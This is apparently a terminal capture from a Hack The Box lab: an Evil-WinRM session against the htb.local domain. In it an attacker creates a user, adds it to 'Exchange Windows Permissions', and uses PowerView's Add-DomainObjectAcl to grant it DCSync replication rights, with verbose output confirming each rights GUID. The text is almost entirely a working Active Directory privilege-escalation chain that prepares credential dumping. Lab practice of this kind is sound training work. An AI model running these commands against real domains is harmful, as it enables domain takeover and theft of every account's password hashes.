 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user fran fran123$! /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" fran /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'fran123$!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.LOCAL\fran', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity 'DC=htb,DC=local' -Rights DCSync -PrincipalIdentity fran -Verb
ose -Domain htb.local
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'htb.LOCAL' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=fran)(name=fran)(displayname=fran))))
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'htb.LOCAL' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Extracted domain 'htb.local' from 'DC=htb,DC=local'
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=htb,DC=local)))
Verbose: [Add-DomainObjectAcl] Granting principal CN=fran,CN=Users,DC=htb,DC=local 'DCSync' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=fran,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=fran,CN=Users,DC=htb,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=fran,CN=Users,DC=htb,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=htb,DC=local
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>